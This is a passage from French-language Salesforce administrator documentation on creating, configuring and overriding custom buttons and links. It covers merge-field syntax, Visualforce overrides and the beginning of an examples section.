Définissez l'action qui est exécutée lorsqu'un utilisateur clique sur un bouton ou un lien personnalisé. Les boutons et les liens personnalisés peuvent simplifier les actions dans Salesforce, ou intégrer des données Salesforce à des URL, des applications ou des systèmes externes.

Si vous souhaitez que le bouton ou le lien lance une page personnalisée ou un autre code, pensez à utiliser une page Visualforce.

- **1.** Dans les paramètres de gestion de l'objet que vous souhaitez modifier, accédez à Boutons, liens et actions.
	- Remarque: Les boutons personnalisés ne sont pas disponibles sur l'objet Utilisateur ni sur les pages d'accueil personnalisées. Les boutons et liens personnalisés sont disponibles pour les activités, sous les paramètres de gestion individuels des tâches et des événements. Pour remplacer un bouton standard qui s'applique aussi bien aux tâches qu'aux événements, accédez aux paramètres de gestion de l'objet concernant les activités.
- **2.** Cliquez sur **Nouveau bouton ou lien**. Vous pouvez également cliquer sur **Liens personnalisés par défaut** pour ajouter un lien personnalisé prédéfini.

#### **3.** Saisissez les [attributs du bouton ou du lien.](#page-5076-0)

Cette image montre un exemple des attributs d'un bouton qui exécute une recherche Web de nom de compte :

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application



- **4.** Pour valider tous les champs de fusion et fonctions Salesforce, cliquez sur **Vérifier la syntaxe**.
- **5.** Cliquez sur **Enregistrer** lorsque vous avez terminé, ou sur **Enregistrement rapide** pour enregistrer et poursuivre la modification. La sauvegarde valide l'URL que vous avez définie, si Source de contenu est défini sur URL.
- **6.** Vous pouvez également ouvrir un bouton ou un lien à l'aide de paramètres autres que les paramètres par défaut du navigateur de l'utilisateur en cliquant sur **Propriétés d'ouverture de la fenêtre** dans la page de détail du bouton ou du lien.
- **7.** [Modifiez la présentation de page](#page-4110-0) de l'objet approprié ou de la [présentation de recherche](#page-4145-0) appropriée pour afficher le nouveau lien ou le nouveau bouton.

Les liens personnalisés des utilisateurs sont automatiquement ajoutés à la section Liens personnalisés de la page de détail de l'utilisateur. Les boutons de la page de détail peuvent être ajoutés uniquement à la section Bouton d'une présentation de page.

- **8.** Pour afficher toutes les références au nouveau bouton ou lien, cliquez sur **Emplacement d'utilisation ?** dans sa page de détail.
- Remarque: L'URL d'un lien peut atteindre 2048 octets. Lorsque des données remplacent les jetons dans l'URL, le lien peut excéder 3 000 octets. Certains navigateurs limitent la longueur maximale des URL.

#### CONSULTER ÉGALEMENT :

- [Recherche des paramètres de gestion d'objet](#page-4099-0)
- [Considérations relatives aux boutons personnalisés](#page-5081-0)
- [Exemples de boutons et de liens personnalisés](#page-5086-0)
## Champs de boutons et de liens personnalisés

Ce tableau présente les champs disponibles lorsque vous créez un bouton ou un lien personnalisé.



# Éditions

Disponible avec : Salesforce Classic

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





## <span id="page-5078-0"></span>Modification des propriétés d'ouverture de la fenêtre

Les boutons et les liens personnalisés peuvent s'ouvrir dans différents types de fenêtre. Si vous avez choisi d'ouvrir un bouton ou un lien personnalisé dans une fenêtre contextuelle, configurez les propriétés de cette dernière. Si vous ne remplissez pas les propriétés de la fenêtre, le lien ou le bouton personnalisé utilise les paramètres par défaut du navigateur de l'utilisateur.

Pour modifier les propriétés d'ouverture de la fenêtre :

- **1.** Dans les paramètres de gestion de l'objet dont vous souhaitez modifier le bouton ou le lien, accédez à Boutons, liens et actions, puis cliquez sur le nom du bouton ou du lien. Les boutons personnalisés ne sont pas disponibles sur l'objet utilisateur.
- **2.** Cliquez sur **Propriétés d'ouverture de la fenêtre**.
- **3.** Modifiez les propriétés ci-dessous.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Les commandes S-control sont disponibles dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les propriétés des boutons ou des liens personnalisés :



Remarque: Il se peut que certaines propriétés ne soient pas disponibles en fonction du comportement du bouton ou du lien personnalisé. Par exemple, si vous sélectionnez *Exécuter JavaScript*, aucune propriété concernant l'ouverture de la fenêtre n'est disponible.

**4.** Enregistrez vos modifications.

CONSULTER ÉGALEMENT :

[Définition de boutons et de liens personnalisés](#page-5074-0)

#### Champs de fusion pour des boutons et des liens personnalisés

Champ de fusion que vous pouvez insérer dans un modèle d'e-mail, un modèle de publipostage, un lien personnalisé ou une formule afin d'incorporer les valeurs d'un enregistrement.

#### Syntaxe et mise en forme

Lorsque vous insérez un champ de fusion dans un bouton ou lien personnalisé, la syntaxe comprend une accolade ouvrante et un point d'exclamation, suivis du nom de l'objet, d'un point, du nom du champ et d'une accolade fermante.

# Éditions

Disponible avec : Salesforce Classic

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions à l'exception de **Database.com**

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### {!*Object\_Name*.*Field\_Name*}

Pour vérifier si vous utilisez la syntaxe correcte, sélectionnez les champs de fusion dans la liste déroulante de l'éditeur des boutons et liens personnalisés.

#### Conseils

- **•** Pour insérer des champs de fusion d'activité, sélectionnez **Événement** ou **Tâche** dans la liste déroulante Sélectionner le type de champ.
- **•** Vous pouvez ajouter rapidement des liens au menu latéral en utilisant le composant Liens personnalisés de la page d'accueil standard.

ATTENTION: Le composant Liens personnalisés de la page d'accueil standard ne prend pas en charge les éléments suivants

- **–** Champs de fusion
- **–** Fonctions, telles que URLFOR
- **–** Exécution JavaScript
- **–** Propriétés d'ouverture de fenêtre personnalisable

#### CONSULTER ÉGALEMENT :

:

[Présentation des champs de fusion](#page-4459-0) [Considérations relatives aux boutons personnalisés](#page-5081-0)

#### Ajout de liens personnalisés par défaut

- **1.** Dans les paramètres de gestion de l'objet approprié, accédez à Boutons, liens et actions ou à Boutons et liens.
- **2.** Cliquez sur **Liens personnalisés par défaut**.
- **3.** Cliquez sur **Ajouter maintenant !** en regard de l'exemple de lien que vous souhaitez ajouter.
- **4.** Si nécessaire, modifiez les données par défaut du lien.
- **5.** Cliquez sur **Enregistrer**.
- **6.** [Modifiez la présentation de page](#page-4112-0) de l'onglet approprié pour qu'il affiche le nouveau lien.

#### CONSULTER ÉGALEMENT :

[Définition de boutons et de liens personnalisés](#page-5074-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

# AUTORISATIONS UTILISATEUR

Pour créer ou modifier des liens personnalisés :

# <span id="page-5081-0"></span>Considérations relatives aux boutons personnalisés

Lorsque vous personnalisez des présentations de page, vous pouvez contrôler quels boutons standard et personnalisés apparaissent, ainsi que l'ordre dans lequel ils apparaissent.

## Conseils de mise en oeuvre

- **•** Les boutons personnalisés apparaissent en haut et en bas de la page de détail, à droite de tous les boutons standard.
- **•** L'apparence des boutons personnalisés est la même que celle des boutons standard. Vous pouvez cependant les reconnaître car ils se situent à droite de tous les boutons standard.
- **•** Si la barre des boutons devient trop large sur la présentation de la page de détail, le navigateur affiche une barre de défilement horizontale. Si la barre des boutons devient trop large dans la présentation des vues de liste, des résultats de recherche, des résultats de balisage ou de liste associée, les boutons se chevauchent.
- **•** Les boutons personnalisés sont disponibles pour les activités, sous les liens de configuration individuels des tâches et des événements. Pour ajouter un bouton personnalisé à une vue de liste d'activité ou une présentation de recherche, commencez par créer un bouton de liste personnalisée dans les tâches ou événements. Puis, ajoutez-le à vos présentations de vue de liste d'activité ou de résultats de recherche. Vous pouvez remplacer un bouton qui s'applique à la fois aux tâches et aux événements.
- **•** Les enregistrements Compte personnel utilisent les boutons et liens personnalisés que vous avez créés pour les comptes.
- **•** Si votre organisation utilise l'onglet Console, des boutons de liste sont disponibles dans Action en masse. Les boutons de liste n'apparaissent pas dans les mini présentations de page Les pages qui apparaissent en raison des boutons et liens personnalisés s'affichent dans la console sans en-tête ni menu latéral.
- **•** Si vous recevez un message d'erreur quand vous remplacez un bouton qui apparaît dans une liste, essayez d'appeler le s-control avec la fonction [URLFOR.](#page-4422-0)
- **•** Lorsque vous créez des boutons personnalisés, tenez compte des règles de validation de votre entreprise pour les enregistrement sur cet objet. Par exemple, un bouton de liste personnalisée qui modifie le statut des requêtes peut entrer en conflit avec une règle de validation de requête. Dans ce scénario, Salesforce affiche le message d'erreur de la règle de validation quand l'utilisateur clique sur le bouton personnalisé.
- **•** Pour remplacer un bouton standard par un bouton personnalisé, commencez par définir le bouton personnalisé, puis personnalisez la présentation de page pour masquer le bouton standard et affichez le bouton personnalisé à sa place.
- **•** Les pages Visualforce utilisées en tant que liens personnalisés dans la page d'accueil ne peuvent pas spécifier de contrôleur.
- **•** Les pages Visualforce utilisées en tant que boutons ou liens personnalisés dans les page de détail doivent spécifier un contrôleur standard du même objet.
- **•** Les pages Visualforce utilisées en tant que boutons de liste personnalisée doivent utiliser un contrôleur de liste standard du même objet.

#### Meilleures pratiques

**•** Utilisez les fonctions de formule des boutons personnalisés avec précaution. Parce que les fonctions sont exécutées sur le serveur avant que votre HTML ou JavaScript ne soit transmis au navigateur, elles peuvent uniquement évaluer les informations qui existent à ce moment-là. Essayez de ne pas utiliser de fonctions telles que [IF](#page-4395-0) pour évaluer les conditions qui existent uniquement quand le code atteint le navigateur, comme la valeur d'une variable JavaScript qui est renvoyée par votre code.

**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des liens ou des boutons personnalisés :

- **•** Pour éviter qu'un utilisateur n'effectue une action spécifique, comme créer ou modifier un élément, modifiez les autorisations de l'utilisateur au lieu de masquer le bouton standard. Masquer un bouton standard le supprime d'une présentation de page mais le lien est toujours disponible et les utilisateurs peuvent naviguer manuellement vers la page de création ou de modification.
- **•** Ne sélectionnez pas Afficher les cases (pour la sélection de plusieurs enregistrements) pour les boutons de liste qui créent un lien vers une URL qui ne prend pas en charge les opérations post. Les cases apparaissent à côté des enregistrements dans une liste si vous avez sélectionné Afficher les cases (pour la sélection de plusieurs enregistrements) pour au moins un bouton de liste dans cette liste. Cependant, les enregistrements sélectionnés de cette liste ne sont pas affectés lorsque vous cliquez sur un bouton de liste personnalisé pour lequel cette option n'est pas sélectionnée.

# Limitations

- **•** Les boutons personnalisés qui appellent un code JavaScript ne sont pas pris en charge dans Lightning Experience.
- **•** Les boutons personnalisés avec une source de contenu OnClick JavaScript ne sont pas pris en charge dans l'application mobile Salesforce1.
- **•** Les boutons personnalisés ne sont pas disponibles pour Web vers piste, Web vers requête, la liste associée Équipes de requête ou l'objet utilisateur.

# CONSULTER ÉGALEMENT :

[Définition de boutons et de liens personnalisés](#page-5074-0) [Exemples de boutons et de liens personnalisés](#page-5086-0)

# Remplacement de boutons standard et de pages d'accueil d'onglet

Vous pouvez remplacer le comportement des boutons standard dans les pages de détail des enregistrements. Vous pouvez également remplacer la page d'accueil d'onglet qui s'affiche lorsqu'un utilisateur clique sur un onglet d'objet standard, personnalisé ou externe.

Les remplacements de bouton ont un impact global. Par exemple, si vous remplacez le bouton Nouveau dans les opportunités, votre action de remplacement s'applique partout où cette action est disponible. Par exemple :

- **•** Page d'accueil Opportunités
- **•** Toutes les listes associées des opportunités sur d'autres objets, comme les comptes
- **•** Liste déroulante Créer du menu latéral
- **•** Tous les favoris de navigateur pour cette page Salesforce
- **1.** Dans les paramètres de gestion de l'objet pour lequel vous souhaitez définir un remplacement, accédez à Boutons, Liens et Actions.
- **2.** Cliquez sur **Modifier** en regard du bouton ou de la page d'accueil de l'onglet que vous souhaitez remplacer.
- **3.** Choisissez le type de remplacement que vous souhaitez associer à l'action.
	- **• Aucun remplacement (par défaut)** : utiliser un remplacement personnalisé fourni par un package installé. Si aucun package n'est installé, le comportement Salesforce standard est utilisé.
	- **• Page Salesforce standard** : cette option est disponible uniquement pour les abonnés qui remplacent les actions d'un objet personnalisé installé. Si cette option est sélectionnée, le comportement Salesforce est utilisé.
	- **• Commande Custom S-Control** : utiliser le comportement d'une commande s-control.
		- Important: Les pages Visualforce remplacent les commandes s-controls. Les **n** organisations qui n'ont pas déjà utilisé de commandes s-controls ne peuvent pas en créer. Les commandes s-controls existantes restent inchangées et peuvent être modifiées.
	- **• Page Visualforce** : utilisez le comportement d'une page Visualforce.
- **4.** Sélectionnez le nom de la commande s-control ou de la page Visualforce que vous souhaitez exécuter lorsque les utilisateurs cliquent sur le bouton ou l'onglet.

Lors du remplacement de boutons avec une page Visualforce, vous ne pouvez sélectionner que les pages Visualforce qui utilisent le contrôleur standard de l'objet comportant le bouton. Par exemple, si vous souhaitez utiliser une page pour remplacer le bouton **Modifier** des comptes, le balisage de la page doit comporter l'attribut standardController="Compte" sur la balise <apex:page> :

```
<apex:page standardController="Account">
    ... page content here ...
</apex:page>
```
Lors du remplacement d'onglets avec une page Visualforce, vous ne pouvez sélectionner que les pages Visualforce qui utilisent le contrôleur de liste standard de cet onglet, les pages comportant un contrôleur personnalisé ou les pages sans contrôleur.

# **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les remplacements Visualforce sont également disponibles avec : **Contact Manager** Edition, **Group** Edition et **Professional Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour remplacer des boutons standard et des pages d'accueil d'onglet :

**•** Personnaliser l'application

Pour réinitialiser les modifications du boutons et de la page d'accueil d'onglet :

Lors du remplacement de listes avec une page Visualforce page, vous pouvez sélectionner uniquement les pages Visualforce qui utilisent un contrôleur de liste standard.

Lors du remplacement du bouton **Nouveau** par une page Visualforce, vous pouvez ignorer la page de sélection du type d'enregistrement. Si vous sélectionnez cette option, les nouveaux enregistrements que vous créez ne sont pas transmis à la page de sélection du type d'enregistrement. Salesforce considère que votre page Visualforce gère déjà les types d'enregistrement.

- **5.** Vous pouvez également saisir des commentaires sur la raison de cette modification.
- **6.** Cliquez sur **Enregistrer**.
- Remarque: Un bouton standard (Nouveau, Modifier, Afficher, Supprimer et Cloner) remplacé par une page Visualforce ne s'affiche pas dans Salesforce1, sauf si la page Visualforce est activée pour les applications mobiles Salesforce. Le remplacement des contrôles de liste et d'onglet standard n'est pas pris en charge dans Salesforce1.

#### <span id="page-5084-0"></span>CONSULTER ÉGALEMENT :

[Suppression de remplacements de boutons standard et de pages d'accueil d'onglet](#page-5084-0)

## Suppression de remplacements de boutons standard et de pages d'accueil d'onglet

- **1.** Dans les paramètres de gestion de l'objet dont vous souhaitez modifier le bouton, accédez à Boutons, liens et actions.
- **2.** Cliquez sur **Modifier** en regard du bouton ou du lien de l'onglet remplacé.
- **3.** Sélectionnez **Aucun remplacement (par défaut)**.
- **4.** Cliquez sur **OK**.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les remplacements Visualforce sont également disponibles avec : **Contact Manager** Edition, **Group** Edition et **Professional Edition** 

## AUTORISATIONS **UTILISATEUR**

Pour remplacer des boutons standard et des pages d'accueil d'onglet :

**•** Personnaliser l'application

Pour réinitialiser les modifications du boutons et de la page d'accueil d'onglet :

# Affichage de références aux composants Salesforce

Vous pouvez visualiser la liste de toutes les zones de Salesforce qui font référence à un composant. Par exemple, affichez les liens personnalisés, les boutons personnalisés ou les présentations de page qui référencent un autre composant, comme une page Visualforce ou une ressource statique. Pour ce faire, cliquez sur **Où cette option est-elle utilisée ?** dans la page de détail du composant. Salesforce indique le type de composant qui fait référence au composant et son étiquette. Cliquez sur un élément de la liste pour y accéder directement.

CONSULTER ÉGALEMENT :

[Définition de boutons et de liens personnalisés](#page-5074-0)



Disponible avec : Salesforce **Classic** 

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages et les composants personnalisés Visualforce sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

Pour créer, modifier et supprimer des pages et des composants personnalisés Visualforce :

**•** Personnaliser l'application

Pour cloner, modifier ou supprimer des ressources statiques :

# <span id="page-5086-0"></span>Exemples de boutons et de liens personnalisés

Utilisez les exemples de boutons et de liens personnalisés Salesforce afin de déterminer s'ils conviennent à votre activité.

Utilisez ces exemples pour commencer à utiliser des boutons et des liens personnalisés.

- **•** [Affichage d'alertes](#page-5087-0)
- **•** [Obtention d'ID d'enregistrements](#page-5088-0)
- **•** [Création d'un bouton personnalisé pour exécuter une suppression en masse](#page-5089-0)
- **•** [Transmission d'ID d'enregistrements à un système externe](#page-5091-0)
- **•** [Réouverture de requêtes](#page-5092-0)
- **•** [Cartes internationales](#page-5093-0)

CONSULTER ÉGALEMENT :

[Définition de boutons et de liens personnalisés](#page-5074-0)

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les liens et les boutons personnalisés sont disponibles avec : **Toutes** les éditions

Les pages Visualforce et les commandes s-controls sont disponibles avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-5087-0"></span>Affichage d'alertes

Cet exemple crée un bouton qui ouvre une boîte de dialogue contextuelle avec un message de bienvenue contenant le prénom de l'utilisateur.

- **1.** Définissez un bouton pour les attributs suivants.
	- **•** Type d'affichage : bouton de page de détail
	- **•** Comportement : exécution de JavaScript
	- **•** Source de contenu : JavaScript OnClick
	- **•** Utilisez l'exemple de code suivant.

# AUTORISATIONS **UTILISATEUR**

Pour créer ou modifier des liens ou des boutons personnalisés :

**•** Personnaliser l'application

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

